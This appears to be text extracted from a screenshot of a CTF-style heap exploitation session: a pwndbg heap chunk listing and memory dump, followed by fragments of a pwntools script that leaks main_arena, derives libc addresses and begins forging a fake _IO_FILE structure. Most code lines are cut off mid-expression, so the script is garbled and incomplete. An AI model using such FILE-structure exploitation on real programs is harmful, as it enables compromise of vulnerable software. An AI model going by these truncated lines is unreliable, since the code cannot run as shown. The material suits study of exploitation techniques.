 Allocated chunk | PREV_INUSE
Addr: 0x55abd6888270
Size: 0x1441
Allocated chunk | PREV_INUSE
Addr: 0x55abd68896b0
Size: 0x1011
Allocated chunk | PREV_INUSE
Addr: 0x55abd688a6c0
Size: 0x5011
Allocated chunk | PREV_INUSE
Addr: 0x55abd688f6d0
Size: 0x1011
Top chunk | PREV_INUSE
Addr: 0x55abd68906e0
Size: 0x16921
pwndbg> x/gx 0x55abd6888270
0x55abd6888270: 0x0000000000000000
pwndbg> x/20gx 0x55abd6888270
0x55abd6888270: 0x0000000000000000 0x0000000000001441
0x55abd6888280: 0x0000000000000000 0x00007f35a4c3c650
0x55abd6888290: 0x0000000000000000 0x0000000000000001
0x55abd68882a0: 0x0000000000000000 0x00007f35a4a040fa
0x55abd68882b0: 0x0000000000000000 0x0000000000000000
0x55abd68882c0: 0x0000000000000000 0x0000000000000000
0x55abd68882d0: 0x0000000000000000 0x0000000000000000
0x55abd68882e0: 0x0000000000000000 0x0000000000000000
0x55abd68882f0: 0x0000000000000000 0x0000000000000000
0x55abd6888300: 0x0000000000000000 0x0000000000000000
_IO_list_all-0x10
main_arena = u64(r.recv(6) +
88 li("main_arena",main_arena)
libc_base = main_arena-0x3eb
system = libc_base+libc.symb
global_max_fast = libc_base+
IO_list_all = libc_base + li
success("io_list_all: " + he
IO_str_jumps = 0x3e8360 + li
payload = p64(main_arena)+p6
binsh = 0x00000000001b40fa +
sl(payload)
debug()
ru("Do you want to edit big
ru(':\n')
fake_file = pack_file(_IO_re
_IO_write_base=0,
_IO_write_ptr=1,